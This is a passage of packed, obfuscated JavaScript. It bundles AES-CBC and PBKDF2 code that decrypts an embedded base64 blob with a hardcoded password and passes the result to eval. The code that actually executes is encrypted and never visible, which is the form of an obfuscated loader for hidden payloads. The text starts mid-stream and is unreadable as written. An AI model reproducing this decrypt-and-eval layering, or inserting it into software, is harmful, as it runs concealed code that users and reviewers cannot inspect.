2Z=1p.1f({1e:17(a){12.2p(a)},1C:17(a){1b(a||12.3W).3X(12)}});11 3Y={3X:17(a){11 b=a.1S;11 c=a.33;1d(c){11 d=1u.1l([3Z,40]).1D(c).1D(b)}1n{11 d=b}1b d.1C(7T)},1O:17(a){11 b=34(a);11 c=b.1h;1d(c[0]==3Z&&c[1]==40){11 d=1u.1l(c.1L(2,4));c.3r(0,4);b.1i-=16}1b 2Z.1l({1S:b,33:d})}};11 3S=1p.1f({1o:1p.1f({35:3Y}),2W:17(a,b,c,d){d=12.1o.1f(d);11 e=a.2i(c,d);11 f=e.1w(b);11 g=e.1o;1b 2Z.1l({1S:f,7U:c,1T:g.1T,7V:a,1U:g.1U,2m:g.2m,1z:a.1z,3W:d.35})},2l:17(a,b,c,d){d=12.1o.1f(d);b=12.41(b,d.35);11 e=a.2k(c,d).1w(b.1S);1b e},41:17(a,b){1d(20 a==\'21\'){1b b.1O(a,12)}1n{1b a}}});11 36=(17(){11 f=3T.1f();f.3U=f.1f({37:17(a,b){11 c=12.2X;11 d=c.1z;38.1y(12,a,b,d);c.42(a,b);12.39=a.1L(b,b+d)}});f.3V=f.1f({37:17(a,b){11 c=12.2X;11 d=c.1z;11 e=a.1L(b,b+d);c.43(a,b);38.1y(12,a,b,d);12.39=e}});17 38(a,b,c){11 d=12.2Y;1d(d){11 e=d;12.2Y=2t}1n{11 e=12.39}1g(11 i=0;i<c;i++){a[b+i]^=e[i]}}1b f}());11 44={45:17(a,b){11 c=b*4;11 d=c-a.1i%c;11 e=(d<<24)|(d<<16)|(d<<8)|d;11 f=[];1g(11 i=0;i<d;i+=4){f.1A(e)}11 g=1u.1l(f,d);a.1D(g)},46:17(a){11 b=a.1h[(a.1i-1)>>>2]&1c;a.1i-=b}};11 3a=2h.1f({1o:2h.1o.1f({1U:36,2m:44}),1r:17(){2h.1r.1y(12);11 a=12.1o;11 b=a.1T;11 c=a.1U;1d(12.2T==12.2j){11 d=c.2i}1n{11 d=c.2k;12.2x=1}1d(12.1K&&12.1K.47==d){12.1K.1e(12,b&&b.1h)}1n{12.1K=d.1y(c,12,b&&b.1h);12.1K.47=d}},2y:17(a,b){12.1K.37(a,b)},27:17(){11 a=12.1o.2m;1d(12.2T==12.2j){a.45(12.1F,12.1z);11 b=12.1I(!!\'48\')}1n{11 b=12.1I(!!\'48\');a.46(b)}1b b},1z:1H/32});11 49=3a.1f({22:17(){1d(12.3b&&12.4a===12.2U){1b}11 a=12.4a=12.2U;11 b=a.1h;11 c=a.1i/4;11 d=12.3b=c+6;11 e=(d+1)*4;11 f=12.4b=[];1g(11 g=0;g<e;g++){1d(g<c){f[g]=b[g]}1n{11 t=f[g-1];1d(!(g%c)){t=(t<<8)|(t>>>24);t=(1s[t>>>24]<<24)|(1s[(t>>>16)&1c]<<16)|(1s[(t>>>8)&1c]<<8)|1s[t&1c];t^=3Q[(g/c)|0]<<24}1n 1d(c>6&&g%c==4){t=(1s[t>>>24]<<24)|(1s[(t>>>16)&1c]<<16)|(1s[(t>>>8)&1c]<<8)|1s[t&1c]}f[g]=f[g-c]^t}}11 h=12.4c=[];1g(11 i=0;i<e;i++){11 g=e-i;1d(i%4){11 t=f[g]}1n{11 t=f[g-4]}1d(i<4||g<=4){h[i]=t}1n{h[i]=2c[1s[t>>>24]]^2d[1s[(t>>>16)&1c]]^2e[1s[(t>>>8)&1c]]^2f[1s[t&1c]]}}},42:17(M,a){12.3c(M,a,12.4b,2P,2Q,2R,2S,1s)},43:17(M,a){11 t=M[a+1];M[a+1]=M[a+3];M[a+3]=t;12.3c(M,a,12.4c,2c,2d,2e,2f,2O);11 t=M[a+1];M[a+1]=M[a+3];M[a+3]=t},3c:17(M,a,b,c,d,e,f,g){11 h=12.3b;11 i=M[a]^b[0];11 j=M[a+1]^b[1];11 k=M[a+2]^b[2];11 l=M[a+3]^b[3];11 m=4;1g(11 n=1;n<h;n++){11 o=c[i>>>24]^d[(j>>>16)&1c]^e[(k>>>8)&1c]^f[l&1c]^b[m++];11 p=c[j>>>24]^d[(k>>>16)&1c]^e[(l>>>8)&1c]^f[i&1c]^b[m++];11 q=c[k>>>24]^d[(l>>>16)&1c]^e[(i>>>8)&1c]^f[j&1c]^b[m++];11 r=c[l>>>24]^d[(i>>>16)&1c]^e[(j>>>8)&1c]^f[k&1c]^b[m++];i=o;j=p;k=q;l=r}11 o=((g[i>>>24]<<24)|(g[(j>>>16)&1c]<<16)|(g[(k>>>8)&1c]<<8)|g[l&1c])^b[m++];11 p=((g[j>>>24]<<24)|(g[(k>>>16)&1c]<<16)|(g[(l>>>8)&1c]<<8)|g[i&1c])^b[m++];11 q=((g[k>>>24]<<24)|(g[(l>>>16)&1c]<<16)|(g[(i>>>8)&1c]<<8)|g[j&1c])^b[m++];11 r=((g[l>>>24]<<24)|(g[(i>>>16)&1c]<<16)|(g[(j>>>8)&1c]<<8)|g[k&1c])^b[m++];M[a]=o;M[a+1]=p;M[a+2]=q;M[a+3]=r},1R:2g/32});11 4d=17(a){11 b=a.1h;11 c=a.1i;11 d=[];1g(11 i=0;i<c;i++){11 e=(b[i>>>2]>>>(24-(i%4)*8))&1c;d.1A(7W.7X(e))}1b d.3d(\'\')};11 4e=17(a){11 b=a.1v;11 c=[];1g(11 i=0;i<b;i++){c[i>>>2]|=(a.2n(i)&1c)<<(24-(i%4)*8)}1b 1m 1u.1e(c,b)};11 3e=17(a){1b 7Y(7Z(4d(a)))};11 3H=17(a){1b 4e(81(82(a)))};11 4f=17(a,b,c){11 d=[];11 e=0;1g(11 i=0;i<b;i++){1d(i%4){11 f=c[a.2n(i-1)]<<((i%4)*2);11 g=c[a.2n(i)]>>>(6-(i%4)*2);d[e>>>2]|=(f|g)<<(24-(e%4)*8);e++}}1b 1u.1l(d,e)};11 83=17(a){11 b=a.1h;11 c=a.1i;11 d=12.84;a.1X();11 e=[];1g(11 i=0;i<c;i+=3){11 f=(b[i>>>2]>>>(24-(i%4)*8))&1c;11 g=(b[(i+1)>>>2]>>>(24-((i+1)%4)*8))&1c;11 h=(b[(i+2)>>>2]>>>(24-((i+2)%4)*8))&1c;11 k=(f<<16)|(g<<8)|h;1g(11 j=0;(j<4)&&(i+j*0.75<c);j++){e.1A(d.3f((k>>>(6*(3-j)))&85))}}11 l=d.3f(64);1d(l){3M(e.1v%4){e.1A(l)}}1b e.3d(\'\')};11 34=17(a){11 b=a.1v;11 c=3i;11 d=[];1g(11 j=0;j<c.1v;j++){d[c.2n(j)]=j}11 e=c.3f(64);1d(e){11 f=a.86(e);1d(f!==-1){b=f}}1b 4f(a,b,d)};11 3g=17(a){11 b=a.1v;11 c=[];1g(11 i=0;i<b;i+=2){c[i>>>3]|=3h(a.87(i,2),16)<<(24-(i%8)*4)}1b 1m 1u.1e(c,b/2)};11 3l=17(a){11 b=a.1h;11 c=a.1i;11 d=[];1g(11 i=0;i<c;i++){11 e=(b[i>>>2]>>>(24-(i%4)*8))&1c;d.1A((e>>>4).1C(16));d.1A((e&88).1C(16))}1b d.3d(\'\')};11 4g=\'89\';11 4h=3h(\'8a-2g-8b\'.8c(/\\d+/)[0])/4;11 1V=4i.1O(3e(34(8d)));11 4j=3g(1V.33);11 4k=3g(1V.1T);11 4l=1V.1S;11 2o=3h(1V.2b);1d(2o<=0){2o=8e}11 4m=3N(4g,4j,{\'2N\':2B,\'1R\':(4h/8),\'2b\':2o});11 4n=3a.2A(49).2l(4l,4m,{\'1U\':36,\'1T\':4k});11 4o=3e(4n);8f(4i.1O(4o).8g)}());',62,513,'|||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||var|this|||||function|||X64Word_create|return|0xff|if|init|extend|for|words|sigBytes|high|low|create|new|else|cfg|bE|clone|reset|cq|cj|bF|length|finalize|bG|call|blockSize|push|ck|toString|concat|Math|_data|bO|128|_process|bP|_mode|slice|bI|_append|parse|update|_hash|keySize|ciphertext|iv|mode|cV|prototype|clamp|0x10|0x100000000|typeof|string|_doReset|||||_doFinalize|||_hasher|iterations|cw|cx|cy|cz|256|cB|createEncryptor|_ENC_XFORM_MODE|createDecryptor|decrypt|padding|charCodeAt|cZ|mixIn|hasOwnProperty|apply|arguments|undefined|random|rcache|_nDataBytes|_minBufferSize|_doProcessBlock|bJ|_createHelper|bK|bM|bN|bR|bS|bV|bX|bZ|cd|cg|ci|cl|hasher|cr|cs|ct|cu|cv|_xformMode|_key|selectCipherStrategy|encrypt|_cipher|_iv|cD||||salt|cQ|format|cG|processBlock|xorBlock|_prevBlock|cI|_nRounds|_doCryptBlock|join|cM|charAt|cR|parseInt|bC|bD|super|cS|0xffffffff|ceil|0xFFFF|bH|toX32|splice|bL|bQ|bT|bU|bW|bY|ca|cb|cc|ce|cf|ch|cm|0x80|cn|cN|_oKey|_iKey|co|compute|while|cp|0x101|0x1010100|cA|_DEC_XFORM_MODE|cF|cC|Encryptor|Decryptor|formatter|stringify|cE|0x53616c74|0x65645f5f|_parse|encryptBlock|decryptBlock|cH|pad|unpad|__creator|flush|cJ|_keyPriorReset|_keySchedule|_invKeySchedule|cK|cL|cO|cT|cU|JSON|cW|cX|cY|da|db|dc|const|mycr|ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789|Object|null|in|0x3ade68b1|0x9069|0x4650|0x3ade67b7|Utf8|max|min|512|_createHmacHelper|C_algo|HMAC|0x428a2f98|0xd728ae22|0x71374491|0x23ef65cd|0xb5c0fbcf|0xec4d3b2f|0xe9b5dba5|0x8189dbbc|0x3956c25b|0xf348b538|0x59f111f1|0xb605d019|0x923f82a4|0xaf194f9b|0xab1c5ed5|0xda6d8118|0xd807aa98|0xa3030242|0x12835b01|0x45706fbe|0x243185be|0x4ee4b28c|0x550c7dc3|0xd5ffb4e2|0x72be5d74|0xf27b896f|0x80deb1fe|0x3b1696b1|0x9bdc06a7|0x25c71235|0xc19bf174|0xcf692694|0xe49b69c1|0x9ef14ad2|0xefbe4786|0x384f25e3|0x0fc19dc6|0x8b8cd5b5|0x240ca1cc|0x77ac9c65|0x2de92c6f|0x592b0275|0x4a7484aa|0x6ea6e483|0x5cb0a9dc|0xbd41fbd4|0x76f988da|0x831153b5|0x983e5152|0xee66dfab|0xa831c66d|0x2db43210|0xb00327c8|0x98fb213f|0xbf597fc7|0xbeef0ee4|0xc6e00bf3|0x3da88fc2|0xd5a79147|0x930aa725|0x06ca6351|0xe003826f|0x14292967|0x0a0e6e70|0x27b70a85|0x46d22ffc|0x2e1b2138|0x5c26c926|0x4d2c6dfc|0x5ac42aed|0x53380d13|0x9d95b3df|0x650a7354|0x8baf63de|0x766a0abb|0x3c77b2a8|0x81c2c92e|0x47edaee6|0x92722c85|0x1482353b|0xa2bfe8a1|0x4cf10364|0xa81a664b|0xbc423001|0xc24b8b70|0xd0f89791||0xc76c51a3|0x0654be30|0xd192e819|0xd6ef5218|0xd6990624|0x5565a910|0xf40e3585|0x5771202a|0x106aa070|0x32bbd1b8|0x19a4c116|0xb8d2d0c8|0x1e376c08|0x5141ab53|0x2748774c|0xdf8eeb99|0x34b0bcb5|0xe19b48a8|0x391c0cb3|0xc5c95a63|0x4ed8aa4a|0xe3418acb|0x5b9cca4f|0x7763e373|0x682e6ff3|0xd6b2b8a3|0x748f82ee|0x5defb2fc|0x78a5636f|0x43172f60|0x84c87814|0xa1f0ab72|0x8cc70208|0x1a6439ec|0x90befffa|0x23631e28|0xa4506ceb|0xde82bde9|0xbef9a3f7|0xb2c67915|0xc67178f2|0xe372532b|0xca273ece|0xea26619c|0xd186b8c7|0x21c0c207|0xeada7dd6|0xcde0eb1e|0xf57d4f7f|0xee6ed178|0x06f067aa|0x72176fba|0x0a637dc5|0xa2c898a6|0x113f9804|0xbef90dae|0x1b710b35|0x131c471b|0x28db77f5|0x23047d84|0x32caab7b|0x40c72493||0x3c9ebe0a|0x15c9bebc|0x431d67c4|0x9c100d4c|0x4cc5d4be|0xcb3e42b6|0x597f299c|0xfc657e2a|0x5fcb6fab|0x3ad6faec|0x6c44198c|0x4a475817|0x6a09e667|0xf3bcc908|0xbb67ae85|0x84caa73b|0x3c6ef372|0xfe94f82b|0xa54ff53a|0x5f1d36f1|0x510e527f|0xade682d1|0x9b05688c|0x2b3e6c1f|0x1f83d9ab|0xfb41bd6b|0x5be0cd19|0x137e2179|floor|1024|0x5c5c5c5c|0x36363636|0x00000001|0x11b|0x63|0x1010101|0x10001|0x00|0x01|0x02|0x04|0x08|0x20|0x40|0x1b|0x36|process|ivSize|PasswordBasedCipher|Base64|key|algorithm|String|fromCharCode|decodeURIComponent|escape||unescape|encodeURIComponent|cP|_map|0x3f|indexOf|substr|0x0f|W465nYvmVhprkfolPPv6u4zjEHmu9ZfC|AES|CBC|match|UTSuRiJ2Ho|999|eval|content'.split('|'),0,{}))